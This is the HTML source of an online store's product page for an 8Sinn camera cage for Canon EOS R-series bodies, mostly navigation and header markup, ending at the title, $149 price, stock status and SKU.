	<img src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 153px;max-height:43px;"		width="153"		height="43"	/>
			<img class="retina" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2_1.png"
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
					<img class="print-logo" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                </ul>
    </div>
</div>
		</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
					<ul class="header__toplinks header links ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
							<li><a href="https://www.8sinn.com/customer/account/">My Account</a></li>
											<li class="checkout-link"><a href="https://www.8sinn.com/checkout/">Checkout</a></li>
			<!-- ko if: customer().fullname  -->
			<li data-bind="style: {'display': customer().fullname ? 'block' : 'none' }"
				style="display:none"><a
						href="https://www.8sinn.com/customer/account/logout/">Log Out</a></li>
			<!-- /ko -->
			<!-- ko ifnot: customer().fullname  -->
			<li><a href="https://www.8sinn.com/customer/account/login/referer/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/"
				   style="display:block">Log In</a></li>
			<li><a href="https://www.8sinn.com/customer/account/create/"
				   style="display:block">Create an account</a></li>
			<!-- /ko -->
			</ul>
					
			
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.8sinn.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">my cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Products</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cages.html"  class="" ><span class="name">Cages</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories.html"  class="" ><span class="name">Handles &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/top-handles.html" ><span class="name">Top Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/side-handles.html" ><span class="name">Side Handles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/wooden-handles.html" ><span class="name">Wooden Handles</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/nato-rails.html"  class="" ><span class="name">NATO Rails</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/baseplates-dovetail-plates.html"  class="" ><span class="name">Baseplates &amp; Dovetail Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-pads-supports.html"  class="" ><span class="name">Shoulder Pads &amp; Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-rigs.html"  class="" ><span class="name">Shoulder Rigs</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rod-supports.html"  class="" ><span class="name">Rod Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rods-accessories.html"  class="" ><span class="name">Rods &amp; Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/battery-plates.html"  class="" ><span class="name">Battery Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cheese-plates.html"  class="" ><span class="name">Cheese Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/tripod-plates.html"  class="" ><span class="name">Tripod Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/monitor-accessories.html"  class="" ><span class="name">Monitor Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hdmi-cables.html"  class="" ><span class="name">HDMI Cables</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-support.html"  class="" ><span class="name">Lens Support</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters.html"  class="" ><span class="name">Cinema Lens Adapters</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-rf.html" ><span class="name">RF to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-e-mount.html" ><span class="name">E-Mount to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-l-mount.html" ><span class="name">L-Mount to PL</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-micro-4-3-mount-mft.html" ><span class="name">Micro 4/3-Mount (MFT) to PL</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters-supports.html"  class="" ><span class="name">Lens Adapters Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cine-body-caps.html"  class="" ><span class="name">Cine Body Caps</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/ssd-holders.html"  class="" ><span class="name">SSD Holders</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hand-straps.html"  class="" ><span class="name">Hand Straps</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/screws.html"  class="" ><span class="name">Screws</span></a></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/promediagear.html"  class="level-top" ><span class="name">ProMediaGear</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Select by Brand</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos.html"  class="" ><span class="name">Atomos</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/ninja-v.html" ><span class="name">Ninja V / V+ / ULTRA</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/shinobi.html" ><span class="name">Shinobi</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design.html"  class="" ><span class="name">BlackMagic Design</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/micro-studio-camera-4k-g2.html" ><span class="name">Micro Studio Camera 4K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-4k-6k.html" ><span class="name">Pocket Cinema Camera 4K / 6K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-6k-pro.html" ><span class="name">Pocket Cinema Camera 6K Pro / 6K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/cinema-camera-6k.html" ><span class="name">Cinema Camera 6K</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pyxis-6k.html" ><span class="name">Pyxis 6K</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon.html"  class="" ><span class="name">Canon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r-r5-r6-r6-mark-ii.html" ><span class="name">EOS R / R5 / R6 / R6 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-mark-ii.html" ><span class="name">EOS R5 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-c.html" ><span class="name">EOS R5 C</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r7.html" ><span class="name">EOS R7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r8.html" ><span class="name">EOS R8</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c50.html" ><span class="name">EOS C50</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/c70.html" ><span class="name">EOS C70</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c80.html" ><span class="name">EOS C80</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji.html"  class="" ><span class="name">FujiFilm</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t3.html" ><span class="name">X-T3</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t4.html" ><span class="name">X-T4</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-h2-x-h2s.html" ><span class="name">X-H2 / X-H2S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica.html"  class="" ><span class="name">Leica</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica/sl2-sl2-s.html" ><span class="name">SL2 / SL2-S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon.html"  class="" ><span class="name">Nikon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon/z6-z7.html" ><span class="name">Z6 / Z7 / Z6 II / Z7 II</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic.html"  class="" ><span class="name">Panasonic</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/panasonic/bgh1.html" ><span class="name"> BS1H / BGH1 / AW-UB50 4K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s5.html" ><span class="name">S5</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s9.html" ><span class="name">LUMIX S9</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-g9ii.html" ><span class="name">LUMIX G9II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s5ii.html" ><span class="name">LUMIX S5II / S5IIX</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh5-gh5s.html" ><span class="name">GH5 / GH5M2 / GH5s</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh6.html" ><span class="name">Lumix GH6 / GH7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s1h.html" ><span class="name">S1 / S1R / S1H </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/eva1.html" ><span class="name">EVA1</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red.html"  class="" ><span class="name">RED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/komodo.html" ><span class="name">Komodo / Komodo-X</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/v-raptor.html" ><span class="name">V-Raptor</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma.html"  class="" ><span class="name">Sigma</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma/fp-l.html" ><span class="name">FP / FP L</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony.html"  class="" ><span class="name">Sony</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7iii-a7riii.html" ><span class="name">a7III / a7RIII</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7siii.html" ><span class="name">A7S III / A7 IV / A7R V</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7riv.html" ><span class="name">A7RIV</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a1.html" ><span class="name">A1</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx3.html" ><span class="name">FX3 / FX30</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx6.html" ><span class="name">FX6</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam.html"  class="" ><span class="name">Z CAM</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam/e2-s6-f6-f8.html" ><span class="name">E2-S6/F6/F8/M4</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/what-s-new-products" data-url="custom"  class="level-top" ><span class="name">What&#039;s New</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/b-stock.html"  class="level-top" ><span class="name">B-Stock</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/contact" data-url="custom"  class="level-top" ><span class="name">Contact Us</span></a></div></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.8sinn.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.8sinn.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.8sinn.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_canon_r6_mark_ii_cage_v1.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">8Sinn Cage for Canon EOS R/R5/R6/R6M II</span>    </h1>
    </div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.8sinn.com/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="408" data-price-box="product-id-408">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-408"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$149.00</span></span>
        </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">8-CR-5-6 C</div>
					</div>
	</div></div>

				<div class="product attribute overview">
